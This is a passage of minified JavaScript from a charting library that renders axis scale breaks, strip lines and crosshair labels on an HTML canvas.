a,s,n,o,l,r,h=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.startValue),d=this.scaleBreaks.parent.getPixelCoordinatesOnAxis(this.endValue);this.ctx.strokeStyle=this.lineColor,this.ctx.fillStyle=this.color,this.ctx.beginPath(),this.ctx.globalAlpha=1,R(this.id),t=Math.max(this.spacing,3);var c=Math.max(0,this.lineThickness);if(this.ctx.lineWidth=c,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,c)),"bottom"===this.scaleBreaks.parent._position||"top"===this.scaleBreaks.parent._position){if(h=1==c%2?.5+(h.x<<0):h.x<<0,s=1==c%2?.5+(d.x<<0):d.x<<0,"top"===this.scaleBreaks.parent._position?(d=this.chart.plotArea.y1,n=this.chart.plotArea.y2+c/2+.5<<0):(d=this.chart.plotArea.y2,n=this.chart.plotArea.y1-c/2+.5<<0,t*=-1),this.bounds={x1:h-c/2,y1:d,x2:s+c/2,y2:n},this.ctx.moveTo(h,d),"straight"===this.type||"top"===this.scaleBreaks.parent._position&&t<=0||"bottom"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(h,n),this.ctx.lineTo(s,n),this.ctx.lineTo(s,d);else if("wavy"===this.type){o=h,a=.5,r=(n-(l=d))/t/3;for(var x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),l+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+a*t,l+t,o+a*t,l+2*t,o,l+3*t),o=s,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o+a*t,l-t,o+a*t,l-2*t,o,l-3*t),l-=3*t,a*=-1}else if("zigzag"===this.type){for(a=-1,o=h+t,r=(n-(l=d+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),o+=2*a*t,l+=2*t,a*=-1;for(this.ctx.lineTo(o,l),o+=s-h,x=0;x<r+1;x++)this.ctx.lineTo(o,l),o+=2*a*t,l-=2*t,a*=-1;this.ctx.lineTo(o+a*t,l+t)}}else if("left"===this.scaleBreaks.parent._position||"right"===this.scaleBreaks.parent._position)if(d=1==c%2?.5+(d.y<<0):d.y<<0,n=1==c%2?.5+(h.y<<0):h.y<<0,"left"===this.scaleBreaks.parent._position?(h=this.chart.plotArea.x1,s=this.chart.plotArea.x2+c/2+.5<<0):(h=this.chart.plotArea.x2,s=this.chart.plotArea.x1-c/2+.5<<0,t*=-1),this.bounds={x1:h,y1:d-c/2,x2:s,y2:n+c/2},this.ctx.moveTo(h,d),"straight"===this.type||"left"===this.scaleBreaks.parent._position&&t<=0||"right"===this.scaleBreaks.parent._position&&0<=t)this.ctx.lineTo(s,d),this.ctx.lineTo(s,n),this.ctx.lineTo(h,n);else if("wavy"===this.type){for(l=d,a=.5,r=(s-(o=h))/t/3,x=0;x<r;x++)this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),o+=3*t,a*=-1;for(this.ctx.bezierCurveTo(o+t,l+a*t,o+2*t,l+a*t,o+3*t,l),l=n,a*=-1,this.ctx.lineTo(o,l),x=0;x<r;x++)this.ctx.bezierCurveTo(o-t,l+a*t,o-2*t,l+a*t,o-3*t,l),o-=3*t,a*=-1}else if("zigzag"===this.type){for(a=1,l=d-t,r=(s-(o=h+t))/t/2,x=0;x<r;x++)this.ctx.lineTo(o,l),l+=2*a*t,o+=2*t,a*=-1;for(this.ctx.lineTo(o,l),l+=n-d,x=0;x<r+1;x++)this.ctx.lineTo(o,l),l+=2*a*t,o-=2*t,a*=-1;this.ctx.lineTo(o+t,l+a*t)}0<c&&this.ctx.stroke(),this.ctx.closePath(),this.ctx.globalAlpha=this.fillOpacity,this.ctx.globalCompositeOperation="destination-over",this.ctx.fill(),this.ctx.restore(),this.ctx.globalAlpha=i,this.ctx=e}},t(d,a),d.prototype.createUserOptions=function(t){if(void 0!==t||this.options._isPlaceholder){var e=0;this.parent.options._isPlaceholder&&this.parent.createUserOptions(),this.options._isPlaceholder||(G(this.parent.stripLines),e=this.parent.options.stripLines.indexOf(this.options)),this.options=void 0===t?{}:t,this.parent.options.stripLines[e]=this.options}},d.prototype.render=function(){this.ctx.save();var t=this.parent.getPixelCoordinatesOnAxis(this.value),e=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);if(0<e){var i=null===this.opacity?1:this.opacity;this.ctx.strokeStyle=this.color,this.ctx.beginPath();var a,s,n,o,l=this.ctx.globalAlpha;this.ctx.globalAlpha=i,R(this.id),this.ctx.lineWidth=e,this.ctx.setLineDash&&this.ctx.setLineDash(J(this.lineDashType,e)),"bottom"===this.parent._position||"top"===this.parent._position?(a=s=1==this.ctx.lineWidth%2?.5+(t.x<<0):t.x<<0,n=this.chart.plotArea.y1,o=this.chart.plotArea.y2,this.bounds={x1:a-e/2,y1:n,x2:s+e/2,y2:o}):"left"!==this.parent._position&&"right"!==this.parent._position||(n=o=1==this.ctx.lineWidth%2?.5+(t.y<<0):t.y<<0,a=this.chart.plotArea.x1,s=this.chart.plotArea.x2,this.bounds={x1:a,y1:n-e/2,x2:s,y2:o+e/2}),this.ctx.moveTo(a,n),this.ctx.lineTo(s,o),this.ctx.stroke(),this.ctx.globalAlpha=l}this.ctx.restore()},t(c,a),c.prototype.render=function(t,e){var i,a,s,n,o=null,l=o=null,r="";if(!this.valueFormatString)if("dateTime"===this.parent.valueType)this.valueFormatString=this.parent.valueFormatString;else{var h=0;h="xySwapped"===this.chart.plotInfo.axisPlacement?50<this.parent.range?0:500<this.chart.width&&this.parent.range<25?2:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0):50<this.parent.range?0:Math.floor(Math.abs(Math.log(this.parent.range)/Math.LN10))+(this.parent.range<5?2:this.parent.range<10?1:0);this.valueFormatString=y.generateValueFormatString(this.parent.range,h)}l=null===this.opacity?1:this.opacity,h=Math.abs("pixel"===this._thicknessType?this.thickness:this.parent.conversionParameters.pixelPerUnit*this.thickness);var d=this.chart.overlaidCanvasCtx,c=d.globalAlpha;if(d.globalAlpha=l,d.beginPath(),d.strokeStyle=this.color,d.lineWidth=h,d.save(),this.labelFontSize=K(this.options.labelFontSize)?this.parent.labelFontSize:this.labelFontSize,"left"===this.parent._position||"right"===this.parent._position?(this.labelMaxWidth=K(this.options.labelMaxWidth)?this.parent.bounds.x2-this.parent.bounds.x1:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?3*this.chart.height:2*this.labelFontSize):"top"!==this.parent._position&&"bottom"!==this.parent._position||(this.labelMaxWidth=K(this.options.labelMaxWidth)?3*this.chart.width:this.labelMaxWidth,this.labelMaxHeight=K(this.options.labelWrap)||this.labelWrap?this.parent.bounds.height:2*this.labelFontSize),0<h&&d.setLineDash&&d.setLineDash(J(this.lineDashType,h)),l=new Q(d,{x:0,y:0,padding:{top:2,right:3,bottom:2,left:4},backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxWidth:this.labelMaxWidth,maxHeight:this.labelMaxHeight,angle:this.labelAngle,text:r,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this.snapToDataPoint){var x=0;o=[];if("xySwapped"===this.chart.plotInfo.axisPlacement){var p=null;"bottom"===this.parent._position||"top"===this.parent._position?x=this.parent.dataSeries[0].axisX.convertPixelToValue({y:e}):"left"!==this.parent._position&&"right"!==this.parent._position||(x=this.parent.convertPixelToValue({y:e}));for(var u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(p=null,0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),"rangeBar"===o[u=0].dataSeries.type||"error"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[u].dataPoint.y[0]));var m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x)}else if("stackedBar"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var g=m=0;for(x=u=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x)}else if("stackedBar100"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var b=g=m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x)}else for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=u=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],"bottom"===this.parent._position||"top"===this.parent._position){if(i=0,"rangeBar"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar100"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),b=g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;i=a=o,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n},l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2?l.x=this.chart.bounds.x2-l.width:l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2}else if("left"===this.parent._position||"right"===this.parent._position){if(s=n=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,b=!(this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}}else if("bottom"===this.parent._position||"top"===this.parent._position){for(x=this.parent.convertPixelToValue({x:t}),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),r=o[0],i=a=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,b=!(this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else if("left"===this.parent._position||"right"===this.parent._position){for(!K(this.parent.dataSeries)&&0<this.parent.dataSeries.length&&(x=this.parent.dataSeries[0].axisX.convertPixelToValue({x:t})),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),"rangeColumn"===o[u=0].dataSeries.type||"rangeArea"===o[0].dataSeries.type||"error"===o[0].dataSeries.type||"rangeSplineArea"===o[0].dataSeries.type||"candlestick"===o[0].dataSeries.type||"ohlc"===o[0].dataSeries.type||"boxAndWhisker"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y[0])),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);else if("stackedColumn"===o[0].dataSeries.type||"stackedArea"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x);else if("stackedColumn100"===o[0].dataSeries.type||"stackedArea100"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=b=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x);else for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],i=0,"rangeColumn"===this.parent.dataSeries[u].type||"rangeArea"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type||"rangeSplineArea"===this.parent.dataSeries[u].type||"candlestick"===this.parent.dataSeries[u].type||"ohlc"===this.parent.dataSeries[u].type||"boxAndWhisker"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn"===this.parent.dataSeries[u].type||"stackedArea"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn100"===this.parent.dataSeries[u].type||"stackedArea100"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else"waterfall"===this.parent.dataSeries[u].type?(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0):this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataSeries.dataPointEOs[r.index].cumulativeSum}):K(this.options.label)?it(r.dataSeries.dataPointEOs[r.index].cumulativeSum,this.valueFormatString,this.chart._cultureInfo):this.label):(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label);s=n=o,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2},l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}o=null,("bottom"===this.parent._position||"top"===this.parent._position)&&i>=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&a<=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)),("left"===this.parent._position||"right"===this.parent._position)&&n>=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&s<=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0))}else{if("bottom"===this.parent._position||"top"===this.parent._position?(i=a=o=1==d.lineWidth%2?.5+(t<<0):t<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}):"left"!==this.parent._position&&"right"!==this.parent._position||(s=n=o=1==d.lineWidth%2?.5+(e<<0):e<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),"xySwapped"===this.chart.plotInfo.axisPlacement)if("left"===this.parent._position||"right"===this.parent._position){if(b=!1,this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?dt(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label);l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x1-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}else"bottom"!==this.parent._position&&"top"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label,l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position&&(l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2),"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2));else if("bottom"===this.parent._position||"top"===this.parent._position){if(b=!1,r="",this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?dt(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:0<this.parent.dataSeries.length?this.parent.convertPixelToValue(t):""}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else"left"!==this.parent._position&&"right"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label,l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2));0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)}d.globalAlpha=c},t(n,a),n.prototype._initialize=function(){var 